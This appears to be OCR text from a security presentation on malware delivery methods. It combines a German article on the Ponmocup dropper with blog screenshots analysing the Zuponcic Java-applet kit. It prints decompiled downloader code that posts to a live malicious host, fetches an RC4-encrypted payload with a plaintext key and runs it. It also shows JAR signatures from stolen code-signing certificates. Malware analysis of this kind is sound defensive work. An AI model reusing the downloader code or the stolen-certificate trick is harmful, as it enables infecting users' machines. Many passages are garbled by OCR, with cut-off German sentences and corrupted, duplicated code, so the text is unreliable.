hat Medieninformatik studiert und zusätzlich die Prüfung zum Certified Reverse Engineering Analyst (CREA) abgelegt. Sie arbeitet als Malware-Analystin für Doctor Web Deutschland GmbH; dort ist sie für die statistische Erhebung und Evaluierung aktueller Virenbedrohungen zuständig und verantwortet die manuelle Analyse ausgewählter Mal-

ware-Samples. Für hakin9 schreibt sie regelmäßig über die von ihr durchgeführten Analysen. Die Autorin freut sich über Feedback und kann über Twitter und Xing kontaktiert werden.

**HARMLOSE SENSOREN?** Gefahr für die Privatsphäre abseits herkömmlicher **IAM MIGRATIONSSTRATEGIE** Sensordaten-Interpretationen

# Delivery via EXE in ZIP files

#### **Mehr als nur ein Dropper**

"goog1e gelato bt.exe" mit der MD5-Prüfsum 58a7b2bda0c29cbc9ffcab9ff6b wurde in C++ gesch mit MS Visual Studio in Version 6.0 kompiliert. Das S fügt über einen Custom Verschlüsselungslayer und ren zusätzlich mit UPX gepackt. Diese "Geheimniskra gute Gründe, haben wir es doch nicht nur mit eine Dropper, sondern mit einem Trojaner mit eigenen § tionen zu tun

Im Vordergrund steht hierbei das Sammeln von nen, beispielsweise über die Prozessorarchitektu system-Version und Windows Product-ID, den Ne

Eine DNS-Anfrage seitens der Malware zur Domain intohave. com sowie auch die bei einem VirusTotal-Scan der Datei angezeigten Aliases zeigen, dass wir es hier mit einer Malware zu tun haben, die auch als Pirminay oder Ponmocup bekannt ist. Weitere Ausführungen hierzu würden Rahmen und Thematik dieses Artikels sprengen; interessierte Leser können auf eigene Faust analysieren, recherchieren und beispielsweise unter http://c-apt-ure.blogspot.de weitere Informationen zu diesem Trojaner finden. Einige der Informationen legen die Existenz eines Ponmocup-Botnetzes nahe; eine eingehendere Betrachtung des Samples lohnt mit Sicherheit.

men, die BIOS-Version, das verwendete Dateisystem, den freien Speicherplatz auf der Festplatte, Adminrechte des Nutzers, eingegebene URLs und kürzlich betrachtete Dokumente. Verwendet werden zu diesem Zweck meist native und teils recht exotische API-Funktionen wie ntdll. VerSetConditionmask in Kombination mit kernel32. Verify Version Info, kernel32. Get-VolumeInformation und GetVolumeNameForVolumeMount-Point, kernel32.GlobalMemoryStatusEx und GetFreeDiskSpaceEx. Unter anderem werden auch Werte aus den Registrykeys HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\ RecentDocs, HKCU\Software\Microsoft\Internet Explorer\TypedURLs und SOFTWARE\Microsoft\Windows NT\Current Version ausgelesen.

Zum Teil werden die gewonnenen Informationen für Antiund Anti-VM-Zwecke genutzt; zum Teil wurden sie h in verschlüsselter Form an die hardgecodete IP .117 gesendet, die mittlerweile offline ist. Das Nachonalisierter", optimal auf das übermittelnde System ter Malware an dieser Stelle mehr als wahrscheintigt wird diese Annahme noch durch die Tatsache. ropper unter Verwendung der Funktionen ResetSR eSR aus srclient.dll alle Systemwiederherstellungscht und das Erstellen künftiger Punkte deaktiviert. nformation über den Erfolg oder Misserfolg dieser an den entfernten Server zu übermitteln versucht.

# Delivery via EXE in ZIP files





# Delivery via Signed Java Applets

- A Kit called «Zuponcic» without exploits (?)
- Two variants of malicious Java Applets
	- **▶ Downloader version (signed)**
	- $\triangleright$  Dropper version (payload embedded, RC4 encrypted)
- Using stolen certificates to bypass security controls (JRE security settings)
- Two blog posts from @Malwageddon
	- $\triangleright$  Zuponcic: "Is it a bird?... Is it a plane?... No, it's another *Exploit Kit*" *(Part 1 & 2)*

### **Malware Analysis: The Final Frontier**

Exploring the malware space at the beginner level. There are no stupid questions. Any information is valuable.

Wednesday, 12 June 2013

#### Zuponcic: "Is it a bird?... Is it a plane?... No, it's another Exploit Kit" --- Part 1

Updated 2013-08-19: Number of changes to reflect the findings covered in Part 2.

Zuponcic is relatively rare website(zuponcic.com) the mentioning of it on Emergy za.ucypher.com' The kit ha

NOTE: Information is base

"In thrust we trust."

The journey starts with a landing page and the malic

1st level redirect

#### About #Malwageddon **Malware Analysis: The Final Frontier**

**Search This Blog** 

Exploring the malware space at the beginner level. There are no stupid questions. Any information is valuable.

#### Monday, 19 August 2013

#### Zuponcic: "Is it a bird?... Is it a plane?... No, it's another... wait, what!?" --- Part 2

Special thanks to Mike Strobel for help with decompiling the Java code and William Metcalf for sharing some Zuponcic samples.

NOTE: Information is based on Zuponcic samples captured on 2012-11-29 and 2013-06-10

#### "... there is no spoon ..."

There is no exploit code. The JAR file includes just 1 .class file with 2 methods that perform the following roles:

- String decoder
- · Store path and filename builder
- . Initial Payload handler (downloader, decryptor, executor and cleaner)

Anti-forensic techniques used:

#### **Search This Blog**

Search



#### About #Malwageddon





Studying malware is my hobby. The blog started as a place to keep a track of my work, but turned into a resource other people find useful. https://twitter.com /Malwageddon

#### June 2013 sample has the following URL pattern:



#### The URL pattern for a sample seen in July 2012:



#### "Home! Sweet Home!"

Landing page requests the JAR file without performing any checks  $\cdot$  <br/>body> tag with 'onLoad' action calls a function that requests the file. There is only one '.class' file in the JAR - 'FlashPlayer.class' and it's 'doctored' with a bytecode obfuscation tool. JAR file is signed with 'Kurz Instruments, Inc.' certificate issued by 'GlobalSign' CA.

> OCUMENT.QACEDAMANINYDOC'KIUSIYI.IBDAUKTMD - "<GENIAC ATLIA-"VLALDLILICA! ILIAO <applet> requesting the JAR file im de, anderschien server Odd<br>1987: Jacob Hamilton<br>1979: Schwarz Mijori Pattisking (d. O-Clainlings server Odd<br>1971: Ordenburg Mijori Pattisking (d. O-Clainlings server Odd ir mar en a - classicuse and veryified<br>A - class in bissue in manifest

> > JAR signature

141 Mon Jun 10 11:14:08 BST 2013 META-INF/MANIFEST.MF 194 Mon Jun 10 11:14:08 BST 2013 META-INF/A268FEDF.SF 4868 Mon Jun 10 11:14:08 BST 2013 META-INF/A268FEDF.RSA 0 Mon Jun 10 11:14:08 BST 2013 META-INF/ 2969 Mon Jun 10 11:14:06 BST 2013 FlashPlaver.class sт X.509, EMAILADDRESS=sales@kurzinstruments.com, CN="Kurz Instruments, Inc.", 0="Kurz [certificate is valid from 14/12/10 19:41 to 14/12/13 19:41] X.509, CN=GlobalSign ObjectSign CA, OU=ObjectSign CA, O=GlobalSign nv-sa, C=BE Icertificate is valid from 22/01/04 10:00 to 27/01/17 10:001 [KeyUsage, NetscapeCertType extension does not support code signing] X.509, CN=GlobalSign Primary Object Publishing CA, OU=Primary Object Publishing CA, [certificate is valid from 28/01/99 13:00 to 27/01/17 12:00] IKeyUsage extension does not support code signing]<br>X.509, CN=GlobalSign Root CA, OU=Root CA, O=GlobalSign nv-sa, C=BE [certificate is valid from 01/09/98 13:00 to 28/01/28 12:00] [KeyUsage extension does not support code signing]  $s =$  signature was verified m = entry is listed in manifest

The code above is also where the execution begins. It starts with identification of Java Temp folder and Initial Payload filename generation.

C:\DOCUME~1\admin\LOCALS~1\Temp\\1469997504.tmp

location and filename sample

The Initial Payload will be stored in Java Temp folder with a randomly generated filename using a number of digits and '.tmp' extension. It's then downloaded using 'URLConnection' methods with the following routine.

> final USLConnection uniConnection = openConnection = new USL("http://ug.jenellemattson.com/").a final String a - "Content-Type"; final UELConnection urlConnection2 = openConnections urlConnection2.setDoDutput(true); uriConnection.setRequestProperty(a, "application/x-www-form-urlencoded"): final OutputStream outputStream2; final OutputStream outputStream = outputStream2 = urlConnection2.getOutputStream(); outputStream.write:("i=" = "22Iue6TI56y2rT2Ox1w5+pmlpw000014FE1D0E5TLhKBd3WgIEsvBZ46KeuIOwa79Ip

#### **Initial Payload fetcher code**

final URLConnection urlConnection = openConnection = new URL ("http://ug.jenellemattson.com/").o final String a = "Content-Type"; final URLConnection urlConnection2 = openConnection; urlConnection2.setDoOutput(true);  $ur1$ Connection.setRequestProperty(a, "application/x-www-form-urlencoded"); final OutputStream outputStream2; final OutputStream outputStream = outputStream2 = urlConnection2.get0utputStream(); outputStream.write(("i=" + "2ZIue6TI56y2rY2Ox1w5+pm1pw8DDW14FEiZGf5YLhKBd3WgZEivSX46KeuIOws79Ip
The download is implemented through an HTTP 'POST' request with 'Content-Type' set to 'application/x-www-form-urlencoded' and 'i' parameter containing a connection token. The token and the Initial Payload URL are retrieved from the landing page. The tokens appear to be different among the Zuponcic samples - possibly generated on per connection basis. The same goes for the RC4 decryption keys used to decrypt the Initial Payload.



RC4 cipher initialization

'SecretKey' value is also stored in plain text on the landing page and retrieved during the code execution. Once the payload is received, decrypted and stored on the disk it's executed through the following simple code.



execution and browser redirect

final Cipher instance = Cipher.  $qetInstance("ARCFOUR");$ final int  $n = 65536$ ; instance.init(2, new SecretKeySpec("7425a19cc653c6b7".getBytes(), "ARCFOUR")); 'Trojan. Vundo'(Microsoft) has been delivered by the sample captured in November 2012. What makes it interesting that MD5 of the file was not known to Virus Total at the time of writing this post. After the submission though, it shows 37/46 detection ratio - link.

#### Summary

What do you call an exploit kit that doesn't have any exploits? Kit? So, Zuponcic Kit is still a malware delivery method that is a part of a quite stealthy infrastructure. The use of 'protection/evasion' techniques like TDS, connection tokens, bytecode obfuscation, data encryption and encoding, code tricks with process stack, clean up routine and selective targeting is quite close bordering to an APT related threat. I personally don't like the use of these 3 letters, but some attributes of this kit are just unusual for an ordinary exploit kit and intend to make it more stealthier rather than successful. Some observations to support this theory.

"Please wait! Zuponcic is lading.."

#### Quick summary:

- . has quite unique URL pattern
- utilizes TDS to help prevent direct download of the exploit kit components
- · uses Java as a malware delivery method
- JAR is signed with a valid certificate
- attempts to trick user to download and execute the Initial Payload if no Java detected
- part 2 for JAR file analysis.
- 3. Java applet parameters are also generated dynamically and more likely unique per individual browser session. None of the samples seen so far had the same values. TDS must be keeping track of all of the connections and will not allow to use the parameters assigned to a session twice. This again complicates the tracing and sample/evidence collection.
- 4. The JAR file is signed with a certificate to make it look legit. It has only 1 Java class file. The class filename is rather misleading. It's is fairy obfuscated to make the analysis difficult. Uses dynamic content of the process stack to obscure the reverse engineering process. No exploits = no AV alerts = stealthy.
- 5. Initial Payload is encrypted with RC4 during the transfer and when stored is disguised as a '.tmp' file. The encryption key varies from sample to sample. Payload sample seen in November 2012 was still unknown to VT in August 2013. Good indication of low distribution possibly due to campaign not being 'commercial'.
- 6. Clean up process to remove Initial Payload from a victim's disk if infection is not achieved. This is something you don't normally see when it comes to exploit kits. Someone really cares about the file being found, submitted to AV vendors and become detectable.
- 7. Intended for the machines that can be used as a platform for further attacks. This could be called a selective targeting where who ever is behind the Zuponcic is only interested in the machines that they can turn into a launch pad' and having Administrator rights helps a lot.

#### Java Downloader (signed) & Dropper





#### Stolen Certificates (1/2)

```
194 Thu Nov 29 10:09:48 PST 2012 META-INF/0BD7BF44.SF
        3602 Thu Nov 29 10:09:48 PST 2012 META-INF/0BD7BF44.RSA
           0 Thu Nov 29 10:09:48 PST 2012 META-INF/
        2973 Thu Nov 29 10:09:48 PST 2012 FlashPlayer.class
SM
      X.509, CN=R P Infosystems Pvt Ltd, OU=Product & Pre sales, OU=Digital ID Class 3 - Microsoft Sof
tware Validation v2, O=R P Infosystems Pvt Ltd, L=Kolkata, ST=West Bengal, C=IN
      [certificate expired on 12/2/12 3:59 PM]
      X.509, CN=VeriSign Class 3 Code Signing 2009-2 CA, OU=Terms of use at https://www.verisign.com/r
pa (c)09, OU=VeriSign Trust Network, O="VeriSign, Inc.", C=US
      [certificate is valid from 5/20/09 5:00 PM to 5/20/19 4:59 PM]
      X.509, OU=Class 3 Public Primary Certification Authority, O="VeriSign, Inc.", C=US
      [certificate is valid from 1/28/96 4:00 PM to 8/1/28 4:59 PM]
      [CertPath not validated: Algorithm constraints check failed: MD2withRSA]
  s = signature was verified
 m = entry is listed in manifest
  k = at least one certificate was found in keystore
  i = at least one certificate was found in identity scope
```
### Stolen Certificates (2/2)

```
194 Tue Oct 08 13:45:46 PDT 2013 META-INF/A268FEDF.SF
        4868 Tue Oct 08 13:45:46 PDT 2013 META-INF/A268FEDF.RSA
          0 Tue Oct 08 13:45:46 PDT 2013 META-INF/
        2968 Tue Oct 08 13:45:46 PDT 2013 FlashPlayer.class
5<sub>m</sub>X.509, EMAILADDRESS=sales@kurzinstruments.com, CN="Kurz Instruments, Inc.", O="Kurz Instruments,
Inc.", L=Monterey, ST=CA, C=US
      [certificate will expire on 12/14/13 11:41 AM]
     X.509, CN=GlobalSign ObjectSign CA, OU=ObjectSign CA, O=GlobalSign nv-sa, C=BE
      [certificate is valid from 1/22/04 2:00 AM to 1/27/17 2:00 AM]
     X.509, CN=GlobalSign Primary Object Publishing CA, OU=Primary Object Publishing CA, O=GlobalSign
nv-sa, C=BE
      [certificate is valid from 1/28/99 5:00 AM to 1/27/17 4:00 AM]
     X.509, CN=GlobalSign Root CA, OU=Root CA, O=GlobalSign nv-sa, C=BE
     [certificate is valid from 9/1/98 5:00 AM to 1/28/28 4:00 AM]
 s = signature was verified
 m = entry is listed in manifest
 k = at least one certificate was found in keystore
 i = at least one certificate was found in identity scope
```
